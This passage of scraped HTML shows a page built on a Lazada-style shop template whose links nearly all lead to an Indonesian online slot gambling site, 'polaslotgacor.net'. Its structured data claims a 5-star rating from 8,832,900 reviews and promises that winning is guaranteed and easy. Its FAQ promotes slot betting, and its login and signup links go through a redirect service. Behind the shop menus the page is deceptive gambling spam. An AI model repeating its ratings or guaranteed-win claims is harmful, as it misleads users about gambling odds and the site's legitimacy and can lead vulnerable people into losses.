          "itemCondition": "https://schema.org/NewCondition"
        }
      }</script><script type="application/ld+json" data-rh="true">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  RESMI"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR TERBARU"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  "
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT TERPERCAYA"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"
          }
        }]
      }</script><script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://polaslotgacor.net/",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "8832900"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "w4hyu",
              "reviewBody": "bermain di pola slot gacor sudah pasti pilihan yang sangat tepat, karena memberikan kemenangan dengan mudah"
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "pola slot gacor adalah jenis permainan game online yang terinspirasi dari permainan situs gacor, dengan adanya fitur menarik menambah keseruan bermainan."
    }
  }, {
    "@type": "Question",
    "name": "Apa keuntungan dari bermain pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Keuntungan utama dari bermain pola slot gacor adalah kamu bisa menikmati sensasi menang besar pada permainan pragmatic play serta rtp gacor tinggi"
    }
  }, {
    "@type": "Question",
    "name": "Apakah pola slot gacor menawarkan kesempatan menang yang sama seperti situs gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun taruhan yang lebih besar, pola slot gacor juga menawarkan kesempatan menang yang sama seperti situs gacor. RNG (Random Number Generator) tetap bekerja secara acak dan tidak dipengaruhi oleh ukuran taruhan Anda."
    }
  }, {
    "@type": "Question",
    "name": "Bagaimana cara memilih pola slot gacor yang tepat?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Untuk memilih pola slot gacor yang tepat, pastikan untuk membaca informasi tentang pembayaran dan persentase RTP (Return to Player) dari permainan tersebut. Pilihlah yang memiliki RTP gacor tinggi untuk meningkatkan peluang menang besar."
    }
  }, {
    "@type": "Question",
    "name": "Berapa batas maksimum taruhan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Biasanya, batas maksimum taruhan pada pola slot gacor adalah sekitar 200 perak. Namun, setiap permainan game online dapat memiliki aturan yang berbeda, jadi pastikan untuk memeriksa informasi sebelum memulai bertaruh."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada strategi khusus yang dapat digunakan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun pola slot gacor ini didasarkan pada keberuntungan, Anda masih dapat menggunakan strategi seperti mengelola bankroll dengan bijak dan memilih permainan yang sesuai dengan gaya bermain Anda untuk meningkatkan peluang menang."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada bonus khusus untuk pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Beberapa situs judi online menawarkan bonus khusus untuk pemain yang memilih pola slot gacor. Biasanya, bonus ini dapat berupa free spins, promo khusus, atau hadiah lainnya yang dapat meningkatkan pengalaman bermain Anda."
    }
  }]
}
</script><script>window.__bl={},window._blReport=function(r,e){window.__bl&&(__bl.api?__bl[r].apply(__bl,e):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([r].concat(e))))},window.addEventListener("error",function(r){_blReport("error",[r.error,r])}),window.addEventListener("unhandledrejection",function(r){"[object Error]"===Object.prototype.toString.call(r.reason)&&_blReport("error",[r.reason])})</script><script>window.g_config=window.g_config||{},window.g_config.regionID="ID",window.g_config.language="id"</script><script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script><script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@lli/lzdmod-site-nav-pc/pc/index.css","@a̴i̴r̴b̴e̴t̴8̴8̴/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"]</script><div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"><script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script><script>window.g_config=window.g_config||{},window.g_config.voyagerVersion="2",window.g_config.voyagerEnv="product",window.g_config.channel="pdp",window.g_config.showPcSearchboxHotWords=!0</script><div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}"><div class="lzd-header" data-spm="header" data-tag="links"><div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll"><div class="lzd-header-content"><div class="lzd-links-bar" id="topActionLinks"><div class="links-list header-content ID id"><div class="top-links-item" id="topActionInternalFeedback" style="display:none"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a></div><div class="top-links-item" id="topActionFeedback"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">POLA SLOT GACOR</a></div><div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><span>POLA SLOT GACOR RESMI</span><div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup"><div class="top-popup-content lzd-download-content"><div class="get-the-app-scope"><div class="get-the-app"><div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div><div class="get-the-app-promotion"><div class="get-the-app-lazada-qr-wrap"><script data-pagespeed-no-defer>!function(){for(var t="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},e=""!=typeof window&&window===this?this:""!=typeof global&&null!=global?global:this,n=["String","prototype","repeat"],i=0;i<n.length-1;i++){var o=n[i];o in e||(e[o]={}),e=e[o]}var r=n[n.length-1],a=e[r],c=a||function(t){var e;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or ");if(e=this+"",t<0||1342177279<t)throw new RangeError("Invalid count value");t|=0;for(var n="";t;)1&t&&(n+=e),(t>>>=1)&&(e+=e);return n};c!=a&&null!=c&&t(e,r,{configurable:!0,writable:!0,value:c});var l,h=this;function d(t,e){var n,i=t.split("."),o=h;i[0]in o||!o.execScript||o.execScript("var "+i[0]);for(;i.length&&(n=i.shift());)i.length||void 0===e?o=o[n]?o[n]:o[n]={}:o[n]=e}function g(t){var e=t.length;if(0<e){for(var n=Array(e),i=0;i<e;i++)n[i]=t[i];return n}return[]}function s(t,e,n,i,o){this.h=t,this.j=e,this.l=n,this.f=o,this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},this.i=i,this.b={},this.a=[],this.c={}}function u(t,e){var n,i,o=e.getAttribute("data-pagespeed-url-hash");if(n=o&&!(o in t.c))if(e.offsetWidth<=0&&e.offsetHeight<=0)n=!1;else{i=e.getBoundingClientRect();var r=document.body;n=i.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||r.parentNode||r).scrollTop),i=i.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||r.parentNode||r).scrollLeft),r=n.toString()+","+i,n=!t.b.hasOwnProperty(r)&&(t.b[r]=!0,n<=t.g.height&&i<=t.g.width)}n&&(t.a.push(o),t.c[o]=!0)}function f(t){t.b={};for(var e=["IMG","INPUT"],n=[],i=0;i<e.length;++i)n=n.concat(g(document.getElementsByTagName(e[i])));if(n.length&&n[0].getBoundingClientRect){for(i=0;e=n[i];++i)u(t,e);if(n="oh="+t.l,t.f&&(n+="&n="+t.f),e=!!t.a.length)for(n+="&ci="+encodeURIComponent(t.a[0]),i=1;i<t.a.length;++i){var o=","+encodeURIComponent(t.a[i]);n.length+o.length<=131072&&(n+=o)}if(t.i&&(o="&rd="+encodeURIComponent(JSON.stringify(function(){var t,e={};if(!(t=document.getElementsByTagName("IMG")).length)return{};var n=t[0];if(!("naturalWidth"in n&&"naturalHeight"in n))return{};for(var i=0;n=t[i];++i){var o=n.getAttribute("data-pagespeed-url-hash");o&&(!(o in e)&&0<n.width&&0<n.height&&0<n.naturalWidth&&0<n.naturalHeight||o in e&&n.width>=e[o].o&&n.height>=e[o].m)&&(e[o]={rw:n.width,rh:n.height,ow:n.naturalWidth,oh:n.naturalHeight})}return e}())),n.length+o.length<=131072&&(n+=o),e=!0),p=n,e){var r;if(i=t.h,t=t.j,window.XMLHttpRequest)r=new XMLHttpRequest;else if(window.ActiveXObject)try{r=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{r=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}r&&(r.open("POST",i+(-1==i.indexOf("?")?"?":"&")+"url="+encodeURIComponent(t)),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.send(n))}}}s.prototype.checkImageForCriticality=function(t){t.getBoundingClientRect&&u(this,t)},d("pagespeed.CriticalImages.checkImageForCriticality",function(t){l.checkImageForCriticality(t)}),d("pagespeed.CriticalImages.checkCriticalImages",function(){f(l)});var p="";d("pagespeed.CriticalImages.getBeaconData",function(){return p}),d("pagespeed.CriticalImages.Run",function(t,e,n,i,o,r){var a=new s(t,e,n,o,r);l=a,i&&function(t){var e=window;if(e.addEventListener)e.addEventListener("load",t,!1);else if(e.attachEvent)e.attachEvent("onload",t);else{var n=e.onload;e.onload=function(){t.call(this),n&&n.call(this)}}}(function(){window.setTimeout(function(){f(a)},0)})})}(),pagespeed.CriticalImages.Run("/mod_pagespeed_beacon","https://polaslotgacor.net/","82dtZm2p5Q",!0,!1,"BDLX-yPMuPg")</script><img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="" data-pagespeed-url-hash="1813935101" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="promotion-text"><a href="https://polaslotgacor.net/"><div class="get-the-app-download-text"><p>Belanja di App banyak untungnya:</p><ul><li>Banyak Vouchernya</li><li>Produk Eksklusif di App</li><li>Rekomendasi Hanya Untukmu</li><li>Paling Pertama Dapat Promo&nbsp;</li></ul></div></a></div></div><form class="get-the-app-form" id="topActionDownloadForm"><div class="top-input-wrap get-the-app-input-wrap"><input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"><button class="top-button button-submit" id="txt-submit"><i class="icon icon-arrow-on-button"></i></button></div></form><div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link</span></div><div class="error-message" id="topActionDownloadErrorMsg"></div><div class="app-stores"><a href="https://polaslotgacor.net/" class="store-link"><i class="app-apple"></i></a><a href="https://polaslotgacor.net/" class="store-link"><i class="app-google"></i></a></div></div></div></div></div></div><div class="top-links-item" id="topActionSell"><a class="cyan" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">POLA SLOT GACOR TERBARU</a></div><div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"><span>POLA SLOT GACOR TERBAIK</span><div class="lzd-customcare-popup top-popup-wrap"><div class="top-popup-content l-customcare-content"><ul class="care-list"><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/" class="care-item-anchor"><span class="care-icon help-center"></span>Pusat Bantuan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/payments/" class="care-item-anchor"><span class="care-icon order-payment"></span>Order &amp; Pembayaran</a><a href="https://polaslotgacor.net/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"><span class="care-icon shipping-delivery"></span>Pengiriman</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/returns/" class="care-item-anchor"><span class="care-icon returns-refunds"></span>Pengembalian Barang &amp; Dana</a></li><li class="care-item"><div class="care-item-anchor"><span class="care-icon chat"></span><span class="care-title">Hubungi kami di</span><span class="--js-csc-trigger"><a>Live Chat (24 Jam)</a></span></div></li></ul></div></div></div><div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4"><span>POLA SLOT GACOR HARI INI</span><div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop"><div class="top-popup-content lzd-track-content"><div id="topActionMyLastOrder"></div><div class="track-title">POLA SLOT GACORHARI INI</div><form class="track-order-form" id="topActionTrackForm"><label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label><div class="top-input-wrap track-order-input-wrap"><input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"><button type="button" class="top-button button-submit"><i class="icon icon-arrow-on-button"></i></button></div><p class="track-order-more-text">Untuk bantuan silakan,<a href="https://polaslotgacor.net/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p></form><div class="error-message" id="topActionTrackErrorMsg"></div></div></div></div><div class="top-links-item grey" id="anonLogin"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a></div><div class="top-links-item grey" id="anonSignup"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a></div><div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7"><span id="myAccountTrigger" class="grey"></span><div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop"><div class="top-popup-content lzd-account-content"><ul class="account-list"><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test manage-account"></span>Panel Akun</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-orders"></span>Pesanan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-reviews"></span>Ulasan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor" id="account-popup-logout"><span class="account-icon test logout"></span>Logout</a></li></ul></div></div></div></div></div><div class="lzd-logo-bar"><div class="logo-bar-content header-content"><div class="lzd-logo-content"><a href="https://polaslotgacor.net/" data-spm="dhome"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" data-pagespeed-url-hash="1025876995" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-nav-search" data-spm="search"><div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div></div><div class="lzd-nav-menu-redmart" style="display:none"><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash 